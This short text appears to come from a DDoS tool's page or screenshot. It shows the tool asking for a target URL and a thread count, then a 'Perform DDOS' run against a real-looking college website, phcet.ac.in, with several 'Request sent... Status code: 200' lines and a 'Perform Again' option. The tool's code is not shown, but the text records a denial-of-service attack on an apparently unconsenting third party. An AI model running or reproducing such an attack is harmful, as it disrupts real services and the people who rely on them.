 DDOS
Enter the target URL (including http/https): https://phcet.ac.in/
Enter the number of threads: 10
Perform DDOS
Starting HTTP stress test...
Request sent to https://phcet.ac.in/. Status code:
200
Request sent to https://phcet.ac.in/. Status code:
200
Request sent to https://phcet.ac.in/. Status code:
200
Request sent to https://phcet.ac.in/. Status code:
200
Exit Perform Again